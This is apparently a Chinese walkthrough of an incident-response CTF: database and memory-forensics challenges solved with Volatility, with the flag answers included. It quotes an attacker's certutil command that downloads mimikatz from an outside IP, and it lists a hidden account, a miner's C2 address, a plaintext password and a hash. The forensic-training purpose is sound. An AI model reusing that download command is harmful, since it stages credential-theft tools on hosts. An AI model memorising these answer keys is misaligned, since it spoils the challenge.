2024第一届Solar杯应急响应挑战赛

附件密码:

KzXGabLkDjs&j@3a&fAayNmD

数据库



这里导入镜像有个问题会报错

Failed to write content to disk F:\长城杯+国赛\应急比赛\【题目】小题+综合题\solar\mssql\mssql\\mssql-disk1.vmdk. Reason: There is not enough space on the file system for the selected operation。



解决问题,打开 mssql.ovf 把这个位置,改成这几 vm 的版本,然后再将 mssql.mf 里面的哈希值替换一下,然后就能导入成功了

certutil -hashfile mssql.ovf SHA256



接着使用大白菜修改密码 Vmware虚拟机中windows系统用户名密码忘记处理方法 - 简书,这里有些几个步骤不一样,我们设置好大白菜的镜像后,开机后重启,一直按 F2 进入 BIOS界面,后面就一样了

然后将镜像文件在设置回来就能用我们的密码进行登入了

数据库-1

题目:

题目附件:mssql、mssql题-备份数据库

请找到攻击者创建隐藏账户的时间

flag格式 如 flag

思路:



我们刚刚在登入的时候有个 test$ ,直接查看这个用户就行

net user test$

flag:flag{2024/12/16 15:24:21}

数据库-2

题目附件:mssql、mssql题-备份数据库

请找到恶意文件的名称

flag格式 如 flag{ . }

思路:



上传我们的火绒剑找打

flag:flag{xmrig.exe}

数据库-3

题目描述:

题目附件:mssql、mssql题-备份数据库

请找到恶意文件的外联地址

flag格式 如 flag

思路:

问题 2 找到的

flag:flag{203.107.45.167}

数据库-4

题目描述:

题目附件:mssql、mssql题-备份数据库

请修复数据库

flag格式 如 flag{xxxxx}分数

99.34 分

数据库-5

题目描述:

题目附件:mssql、mssql题-备份数据库



请提交powershell命令中恶意文件的MD5

flag格式 如 flag

内存取证

内存取证-1

题目描述:

题目文件:SERVER-2008-20241220-162057

请找到rdp连接的跳板地址

flag格式 flag

思路:



直接查看网络扫描使用,netscan 插件,看到 443 端口连接的地址

flag:flag{192.168.60.220}

内存取证-2

题目描述:

题目文件:SERVER-2008-20241220-162057

请找到攻击者下载黑客工具的IP地址

flag格式 flag

思路:



查看一下命令扫描 cmdscan 发现执行了 curl 指令

certutil -urlcache -split -f http://155.94.204.67:85/mimikatz.exe C:\Windows\Temp\mi.exe

flag:flag{155.94.204.67}

内存取证-3

题目描述:

题目文件:SERVER-2008-20241220-162057



攻击者获取的“FusionManager节点操作系统帐户(业务帐户)”的密码是什么

flag格式 flag

思路:



我们在题目 2 中发现 type pass.txt 这个命令,然后我们 找到,pass 文件使用 dumpfiles 插件导出

flag:flag{GalaxManager_2012}

内存取证-4

题目描述:

题目文件:SERVER-2008-20241220-162057

请找到攻击者创建的用户

flag格式 flag

思路:



使用 hashdump 可以查看用户名密码信息

flag{ASP.NET}

内存取证-5

题目描述:

题目文件:SERVER-2008-20241220-162057

请找到攻击者利用跳板rdp登录的时间

flag格式 flag

思路:





找到登入的时间,我们去分析一下日志文件,先把日志文件都导出来利用 MemProcFS 这个工具,然后直接使用日志文件分析工具进行分析,全拖进去就行

flag:flag{2024/12/21 00:15:34}

内存取证-6

题目描述:

题目文件:SERVER-2008-20241220-162057

请找到攻击者创建的用户的密码哈希值

flag格式 flag

思路:

根据题目 4 可以看到 哈希值

flag:flag{5ffe97489cbec1e08d0c6339ec39416d}

签到

题目描述:

本题作为签到题,请给出邮服发件顺序。

Received: from mail.da4s8gag.com ([140.143.207.229])

by newxmmxszc6-1.qq.com (NewMX) with SMTP id 6010A8AD

for ; Thu, 17 Oct 2024 11:24:01 +0800

X-QQ-mid: xmmxszc6-1t1729135441tm9qrjq3k

X-QQ-XMRINFO: NgToQqU5s31XQ+vYT/V7+uk=

Authentication-Results: mx.qq.com; spf=none smtp.mailfrom=;

dkim=none; dmarc=none(permerror) header.from=solar.sec

Received: from mail.solar.sec (VM-20-3-centos [127.0.0.1])

